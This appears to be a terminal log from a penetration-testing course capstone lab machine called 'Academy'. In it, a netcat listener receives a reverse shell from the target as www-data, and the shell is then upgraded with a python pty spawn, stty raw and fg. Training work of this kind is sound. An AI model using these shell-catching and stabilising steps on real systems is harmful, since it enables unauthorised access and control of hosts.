 ~/TCM_Security/PEH/Captsone/Academy
❯ nc -lvnp 9000
listening on [any] 9000 ...
connect to [192.168.0.193] from (UNKNOWN) [192.168.0.141] 35654
Linux academy 4.19.0-16-amd64 #1 SMP Debian 4.19.181-1 (2021-03-19) x86_64 GNU/Linux
 04:30:33 up  1:10,  1 user,  load average: 0.00, 0.07, 0.21
USER     TTY      FROM             LOGIN@   IDLE   JCPU   PCPU WHAT
root     tty1     -                03:28    1:01m  0.04s  0.01s -bash
uid=33(www-data) gid=33(www-data) groups=33(www-data)
/bin/sh: 0: can't access tty; job control turned off
$ python -c 'import pty; pty.spawn("/bin/bash")'
www-data@academy:/$ ^Zfish: Job 1, 'nc -lvnp 9000' has stopped
~/TCM_Security/PEH/Captsone/Academy 1
❯ stty raw -echo;fg
Send job 1 (nc -lvnp 9000) to foreground
www-data@academy:/$ export TERM=xterm
export TERM=xterm
www-data@academy:/$